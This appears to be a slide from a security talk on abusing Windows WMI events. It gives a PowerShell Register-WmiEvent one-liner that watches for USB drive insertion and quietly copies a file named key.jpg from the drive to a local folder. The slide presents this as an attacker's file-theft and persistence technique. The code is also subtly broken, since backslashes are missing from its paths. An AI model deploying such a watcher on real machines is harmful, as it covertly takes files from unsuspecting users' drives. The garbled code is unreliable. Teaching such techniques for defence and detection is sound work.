 Nabbing Key Files With WMI
◈ The extrinsic WMI event
Win32_VolumeChangeEvent fires every
time a USB drive is inserted and mounted
◈ Non-reboot persistent option:
⬥ Register-WmiEvent -Query 'SELECT * FROM
Win32_VolumeChangeEvent WHERE EventType = 2'
-SourceIdentifier 'DriveInserted' -Action {$DriveLetter =
$EventArgs.NewEvent.DriveName;if (Test-Path
"$DriveLetterkey.jpg") {Copy-Item "$DriveLetterkey.jpg"
"C:Temp" -Force}}
 